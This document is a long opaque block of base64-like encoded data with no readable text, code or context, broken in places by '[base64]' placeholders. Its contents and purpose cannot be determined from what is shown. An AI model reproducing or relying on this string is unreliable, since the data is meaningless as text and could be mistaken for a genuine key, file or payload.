Rj4XkOMWBeJpq4oAGXuDGNLp0do+BU0p6o8cRObKpRuND5A9knrN+rz/E/9mxTfwBp4D46VaA1qXTcJywYkTorFJ21CwebPZU+RmCwxETRoS9wqXKTxxV8qRTNBOmTisjKfHHOiGVKlDs85omS3KrVrN5Et64i1dqABeP3P/nPlwTunrYAAdWadPbSrOYkCDq2v+svibO/85ZpQGqc/qai2y4XiBAFRe32euMNMjbt0+3n3LikayQya1pLiQNeAG6987LaQkBGFk/NBVYDen3qVk4/VXqe/kuhCp2ne0/kir/LOhBDoQSyuW/7ho17AvMiDxEuwoYtFr5ErK3XbY02BwQbxpoSsiHHnezP59adxNKXNXKp0p1XL1jDj29S3qzkSdlZe1hvhFJ3SQOhgSjsXnke0N/CUjZb0DOnVATCkwCnFYTbiy1Mgx+0LrPO70hfZbia/GjIQSdubI0RIONx+gqnXLjIRTJXUynQSY1Ud0SWwZB4s2k/GcrrqSlIBO2T0yQKn6X60L7JZuPW6RUY9fpAaj9u2o10kJ5Y0x1sG6l+gygsx4S+jSn8f39oJZzldPPUDADaLg/AjBDMODJMvf8IfDvKSjqBByH27Q4xXRzsrGj7JxZXNEKsXq2W16L94sZ7qpmdbU0YC7VkOApokmK660GzuHifK9Sb94J4Asckxvu62KbAoGTsyt5xEuaiKcyqLROFVoIvHdPsygCzzBlxl9dayj2toT/CcDsZnlJHDvTKM8xtMNCqNS1QbKfI0XA7L58pQQrJst9VWXtn89mgyHH2lpCek51p2OwlQ1yMgMWcx3TUaYK+qfOUAXJqp8HQXRfQY3WyHjG7AO7jvjoHOlgkp/e5/19SmcQqYc5bmrCAeIK+XHwbFsw/3b07fZNNf9NgoLuGs5+HSGDQ3vpuu9cJXk5vzlJMxoMwhfLyKKXn/lKen2muwqZs/C5ARbuJcBpsQpglhnc+Ws6+L/qJJHFyKjuPUMifk1eQkmexRTTy+knYk9/mKi4vcFhKZNLKjLkwIGZLdeMEPvLBWT86TSbc+Q9AUFkWyfePiLZgntYwXgf7levticSica3UkfPYlVeaFTi/IIbSBZFw00TwWm4Z8XwYQjceSCC6Ui/i6qKov/PbdfLsev5hdzK9pt8goKNR3hbfjVv+tkdqnM3o00oqm4/nB0bwGt7J/dFYdjiOPp/[base64]/U0cqSH/JNRW4X1vtQk7rzXA0iz8h7STWq7oleSeGoG0mIUYGg9ce81BGIoNgN5scIeLlfK7wNVeSJcj+9kqwErOu2SX9oDHnBCvC8qdG+nuAx+Wg6aoW5MbfdeOhw/h+1h1XbXS78Cu+3ieiiRJOFqxQd2MwsgjYHJS+X2XpCl7F12gUQ2DcoYjeoMo8f5GYbhQW1alK7F6PeuSdagkyA27TUCMwCZN/SzJqRe/Ty1j8fTAr4IWhfsEwkTmqbRWD4nFLM7K5i5zjj+cZBbrxUZxyfRZiGfbUTS2lrU0iO+buVxhNJKMP7r04nmTRYTKX6PA25eDzxpp5j+svE0D4WgAQh3MCFQskj/[base64]/1cNrGO2oIrC7rV/yS4nUtZWBqdeIO4daFlWm6uUU87JviMXyXUlAes5d7PStdXz4n5QGv4Eaq2My4y9KTCO/phJj7Siv786eqNqo1XIF2z926MKyrX6HQv1B2o+Xiz0Fd7ffWv23zFWQjFIRxyiEHobBoMm1/c1Wgfae4M1GDZ3/n3u4NVugpuXpEV2BumuyB6oFhp5Mnm9O8X3FzCzX1gG+zXhfNSbN4foxRhWB4iGrffp/JRU2hKvJxt3Ie4I75NV5ZZqA7LHVqKekbdiDAFX/Zu84noNxrmnIGZiY3+BUoRAY99n2GUEV0q4yQqicFIohCV8iPMUl/efaIpySjv9O/2sX4Lod31+qmM06PnesCphn7F2OUGbn/JWVodxWjdr+cwwsvMXrY5xx3d0ayvOl5b0XbEZrbsLYwx9aPlDANLu1duJA6TdS2RBX7B1QmkjRRifEAUJwjgr3HQDU1kR3K+DxNdazz/aP4xDFC+Zo0vONeWia36PfvDvKMDky/MyOFP85SnvG7+Euk09Ie1+8YD0DKTmi3zv2VaHYP8cLoybS9T7V2pESjfZnSzrb4iQ8ktAEQTIqrigvHvnVasQdedRIq36UjdNnSlLZRFcnWE27a8CytM0/[base64]/[base64]/dZGHQ7WWNfFSUjiJpwZTWsp9fru8bHgwCI4KmWyq5Fkl8Q2jdTNsQAHWBcQmh7GQYYArhJ/XcSJHCLCqVzd2sl8j0I/KbKXJoKKU7m226WK5nE6eb6ES86DTOPbLckQIThQjeWz3e6NKoMVRKgAwoWYQ+XTlmi0JZYO3XIS1XTOCAawJBL9Gw6kZ1j5ZEUof4xb3O4J+cvhbDgyirh4mZ9q2kqanzTTKeB4/94AfVYpttB4hbCnmQ2RHbMmXiJ9yeaY3pGuJEHbdGsZWE+fkd6OWieMmGurZL5xIwu7aETHysMmjrwgaDEbK+zROYuU05y34VSjE+CO3qHzsytIRBRAyLa4WhlDbJOb+Gc/cKaiMsUMyIRR+hxec6FcnRao9IwkXBg7nq+T8PluFUCd+7Lo+0anVMpSYMGn7+4EwQliUOuf8z7Z9sVHK6mRsU41tHdRZdzTh3biQ4Tyi0wv6Kog24Urt/kbreEcgGej4x3gUcL/+g8ewD37AROe+owfFOlp7JoP3xnzb0sUzzt+Ky8yz6l3TvDgVYzDzzlbez29Ckt7Nm84fGzJTuiFcaJdDreZgdKo2ulYIVoI3+0Z/t3n1EJQ+5kdpVVTggOL+nR2S4gsKS8mxKxqpHBU3X/LWjvsfQGd2bNcaCJ6ctbTkgVEnM6+7K64XY3v+S2dxVrimmkM+1BGfreoq7CZ12TM+oVyPqI5VCJMRprzlX2Az81UOf2HqtZ1jqlAQAPPp7wL0Sy+vpdZ7etA0OfFcDRnYGkgU/fc3qREe4IHVr02vrmuihYoVqj86Dca8iqJAexd2Snh5IaSs0Yt6PtGWx+2mEBrcInLQkyaKRbun0Pu8VLVI7OizM2sQ5OgqDSmi7MsRM3KHkq6Yq2JuFRD9ptrq1Cz9T/fQ+Zrf9ZN5zY1GL112+jiWwCmD4i7nM7Sbp253Dzd31MLuFJJUp+oMpnnvW9222PnWXJTIoZ2aFFWkCW0xiTVLhbr4NIlJHfBm6ksI6KcE1F0IK4co/1JViG4cMuUzt03lIlhrhLtr0tlSsXYj8oyG4oi6uRhyK1Xxx/t895FUZxk10RziQcMRcqzg2ueBaBzg2ojMMdVXGY5G3rlomhETRnFAJ7LnvPVx8ELpKcicbYQBrzocM3ajiUx/jpc218/TU9UL3xzJZOS00LuQFXaBdyHmY1abHwq2bjF5k3VxfQMQiuyvLqHl3PHG7e1bayknypiMNZKZCyrDLGOQMckl0EgAeMtUZ/aQHWCawDvicpjkRq+CVNW4Hj/jI5bRx+xv/sExD3mD21BuwU3xTa1Q/[base64]/d6l4ZZkgO59J/mjRCWF9UYwlYG+Z6A0VZkav3dLVfYgX3Q8G3CO8z/AOn0TkEmERrEb4W/sbXYrxLMPeQB4eZvJcmdjZd6ZelUcSgaJaVp7Qmc14/ShM1FeFQ46s6cZr1/kp1MMT7P6Zh1Mmaaf81PoCrsU8AsIUgH7Jyc1cUfruK5skAGKU0O4H9sN/vXCz7HBL0AghMzwnj1bxsoaDGEX5S+SFagF9pr4tKTSDz+Ji/xdg9NT+c+Dfzikk0m4P4vuHFJFQBW6T7MXltRJ1oL1ykt1JD2Tv6TM1Ir7s/AtxaRQFTqDFQIAOvcBPFMnUGQE4w42aQ1TU2B+VotOb09paxtfImo4qzl0LBavxkCzh0Sno/Te2KFeoqXm/jAiKXZgnl9Wt7K3Gytp5pFzctKDkOLDP9aenfU4/MNlO9icUH9FEuqlAWbCNGgHNSP32zX7sSGgDRMdhYK2GjtY4eByCJ3oSdF+fXTp7aIgwQXmkgTCwY2r6URiz2SrQdhGPSqZ2rrAMDcYBKpM1kUGFI7DbY8CPTAVxp+o8iIgf9NGRvK7gteJIS7DXoBsJiH4XB+dAJHkMwnViy0TM/CjohkoJMWG8iGnmGoJduWOCdStMZjD5SGy760Z1nk6CY+FiYPJHfTB5HysRricfGx5be8cky3ddLmexQgB4WznZRxFn16gnsVC2c/Ni/[base64]/nM/OTyCT0HJZblLsiGw51Hfyk1z5DjZCY90fPhgjqCxUOTH9kfIo1C3+DFPYMWPePkYfPaG7JrRJTWtbewgZIC4HgsKT1HJXp5hAVZb8e0YmJ/VhlXT2OQdqBT56lOTwd+rybc2alUs9vR8aYMFbwCTfiD6KfS5a5UUl1CHsjlCTKeGADAtWvx3z0+KgxKfaranB8LogIvi3GB6hkmINPo8JKjYpRKqQaGzf0BS1/aIH5/0fTIN+RyMUGzAZyl7Gq64vqS3egwMvudRIxEUsfRrL2wmX52++yuGR9kcAonmhVZ+/[base64]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[base64]/q3EKxvQs9ubRrfXzeZu6SA8Nb4arHG2lRj2wc7Yf7MCK8lbjR+cnu/XUgFEkuLFiG4c/doO7UpzJB92BlYsF+5I1TRBsNJuWrHGj+3f1fAwQQxkvyB56WB0fC2Rh/lumkdZ76ruv0ftn1sBoRVv8+HupZZ01W8z6f1RFjrJDSaxl3dLwp0nZWDbh2cTc7mExGUSAxvzd3L++NN364GTOwiOj3H5m8oKcTGZlvg4PtFh4Xb9sjtF5b6rdvtUN/1ONp8KlFK/yPGbp3hFVPpLrsJGmNgQM7eKE+DButJoEfeX+2It/6K+Gvoere7FzXrvyVxcSW8mTh0SWee2Gm9/65o/9uo3J79E+5JMRJIEuFdYvWubIiRTxHR7g53Gek3pZTDkvkrc7G+Yl4SyhHQ1jogO3K98XVCGqxuhQU8rpDtFRGhOwcrnZwQWVsOGO0uMMVQFyy0xmCOj+UHvNPuBPaM6rUhYnDD4w0TEROgxrCqv0/iqpHomoj9uuocJ6eYpX12+ZXXi18bxP7UwsfikzEq+K4Piaxsvx9Ea40vCEVgGUAvCs83FoRhltbM2OFoy96N+uplkpcPcVeW2eHjCgvdQg/d4J/Cy8N9oXS5Mk8pZIW3DOTCdcTvS9AEStcTQGlJzy1BcZJgmQw/dkYro1pytHk5zb9LjpMcc+7pkPRgak4KNhyUFt2fIPQr3qb2EoPbEgAu/y3NY4F246h+3ZaXNGJ9y33mdeHjwVDR0aYjoeOzI7MJTPTh8OJ0WCj+EuwlbpE4VRK4K+BU54IHSrRFDmw8c2kYs/xMNnPWiBWz1Z/wS4oP0xAwArEjW7xdeOOx/kW5LrHKKGn6hb5xtkCL/1XN2eIaICqOq4K6ku0QV/XOzoEBFmTQ4qLX059KLKZBT1J3xL9iVh74l3ge1DCFzQFafO6qYZCEnmcE6/ene4mxG5xotOCnI28WaSVex55v8DXMc5S/sB8a16kInQNM5sVIbxk3LozvL1FuCdeq3otUZPFn0W4ZunaQoNnYEfSml8W2XC+xc7jpk/LfXidibjXDk2RQDT4WRuZhrnfmYI3FJN4wkf9UdQ2OAZw78qTJtWt4gCZF8+K33niEiv/k4vO1Mn+anuELgrbUWn3uvHRB30f9JQ5m88ebRY7Tw4oJ+viqKJm9OsCuQBU5KwTbYxsbyrdqEuQXY8PEdDAraJhrAyu/zcu7atmRUubEZsoqPgp9u5BKzw4QV+JcLXRSzVhjneqkHm/he0lcwE8kvAhMIAvb/[base64]/Aj1CpCRKVjKYIEAdPeXKbEA59D6oIL+9OnFUW3jkrZYui36n0qKfk0y3VXvDOFeHBj/O7azNdYeSvdXFNo7RpUgM4RhwZMHAsCA+HEcxQeCKJUyCpp8vjUZa2MGGcoznGqVnH1CivYazjfO8sqZ2v2WACApkxcvLDT5y4rxILnASr6fHpfDXAnivQD9qGWQUua2pG9ZFjwZaA+sR3mjKglLKKDLUxfSAv/1NHjbLx4J+M0zQ5N0Lh2Im99ZNoJ9AxfTA5WaImQTSDPTuzVIvYXNPp41xViLA9L/fgDMb5KEP2MZLCJSZ6nsDLGVbWgA5Gx/MmE/7Sn0uepfIoFjSkqhwggVv8rlunfWND70zsaTA9SzGkbnLT1MkwggLT3g/5huc51iEHZXfPkeY+QHrL0Syhe2chggIfkOLLjTweuF6ZWNeo1Pr3GNqiwlJAmIEwAsbdQOJ9KeXPFTH4EtdYTNLmpMIFxmTXEAliGDg9zVTXdTFObsmmcxNK/v2AGdMHXda/KGWeRbjfJIjfSwWG3XtpMLXg4ykmMd9P96n0GaxEwLIRZPjkqV2dGwTkkWpRrfRTlm27/0C0yXq4g+NT3ukF6rXJVFe8O2Rqqd9dG2okgntVupuli3ePnc1JJaM2wOZk6J6w2FvGr0u35zx2RbbdWYJ3Pkeg36hW8Y7gTTDH+otrg5pB2da3r2xmbPKhEOXCFLRjbfThoF3SSrxmRIS9JGarV/XowpT2TsVAwuOEp5fM5Yl+yEa0EeaHdtxEGeJxbvCM1qtAQizM7/f+NgX+9Wh8ghyykDABJ/[base64]/RVlijqbCkEMyAfwYBHdbx9vqWeCUWqSseFFjWJ+NV6rCynMll/N5DwUsLUvgsrDeLBOpQRRE1hywjUykXoRQp60M79iZEAc4Na0hfQVj/CVtehwI5BHj9C6F9o6JU/VowxnJz0kKvVv0Xk9duSl/wIJTmGVpC+aqMr0t1yedUwnPwFE5qbfxJ7FGaebj5c+UvtruA8q7+GmucNMHZ74GLl46FOxlXhXCRdroJ5VMKj82CKhXJiinWD6CI6x/iZMZvz0k57oH8OcOEqeylg/1/snXQDFwj6imhuht5rVz054l7bPvbe/6W2nKseA2yDKPjocFyJSES6e8oNebPb1M0uPAXVDY8jwBQceRdZMaL3yOOrtL6HiDHAhVhZu+xgiqiQaKJuCMYaJGMCuPZDSIeLYK5ofoEi9jbIdVXqIRJFIA9rkRQw0783Li7dM3+5sANFKZxQZ43MX+fk7QiBB3VnGfJfvj7/BKBIFLeUGo/nBbPL20Hpm7mYr10qkspzcuT2QbyytpupGUqZYHGR3HOh1hMZAVbUHYD9YU4B/7n3wS2I4qunoRDKrecJFv02VAy58xfAFDNOSmn2ureXAqA2LmIVPLJhzHxR97OKFHwU+YUneEmkhfiSMQcaJv/rwh7akkM0nL37neh1fkdSM7rT0qQ8GJpsr7hZOZykqzjRp+M4FcqgMb+nBkgcIf9T1q8BDZFTMhV+nuifyD5poCCQ4g+2X5ORPSIMLqtvbYr/ExFvvNi76ACkDfo5oUfjULSx8wy/JIlZc83LBLBaAr6Jn3boWb3HAIRgd/HBOqaUgSm7ZHKU8Zrk9VjOSzZMmdODNZ+39h9CSc7AtNGIh4SIduI7T99fHCm/ckn+n3VzWa45VdJMXSz2pPqP5OGb4a/c2dSNlyEBA9OkLDrzfC50qYPE2lie/aN6jd1S8eaTQCNkgr+RSfxBPD0Oy4VJrX36jrw0UjPQInad3lPAnToDnBqRWzpssmHhO61Y7gSzvvDpvmmnhOxUQtHPemdfGu/[base64]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[base64]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[base64]/qy6n1vSfyfZxE18rNF05/NXOw43OKrEoWMXYzqUYFq0PvoVb+jJkDpSk6IBOxcj3oi8M+mKo9csgXnqmkJORSov+fZ4v2QDJz6ESZT/+SEWuudUzQBB2gBkICq8WB86EtQ3CiFMvz0BGOsqFMY4/w8kEC11fBrPqyvd2Xs6Ze5cz1JD7GFpzsPLrcEvjQ811IgQUJ5/Qz6h9w1EapI2oqYW0qgrNIzMSzUKNBbZ03oMu7fhowaqIvuX5qcuklWutMtFrqXvEop3m1NczGkTGTFC9MPr/m44AkQpCqmxnBofISg3dMEba12VUvqXlhCvy6lHqM+hT0t3bqpoToohKWN2t7+jAkgyOHte0iThltnnsCCYfaBlwKUO0nqsnXgDh1tVyXvNN6NDWe3BUxeAnJiurU8Q3ul8CsaFl98xFzI5dmYU27kOulVKzxSmssPgx9+Rwr97/+aPbkZPBceu5x0JPvkQK0TqBBzjEZbj9nPjr4uuIULuRaeEtZ6sBHXI9SeCu7oGcFVAZVGg8KrN5g+o2HhmgWbS/kKBvZ5bSm036XRVCTzEkbIGD/euwDBgSct4c8SfBFgooWtHVHCsRRnOhRv+2XMV84M7egeFd6/dUSFeJF43unyQRs2V/R4tzjxmV72et/ISruQ0wYDXo1ajdIhRfwPsd/StAzXB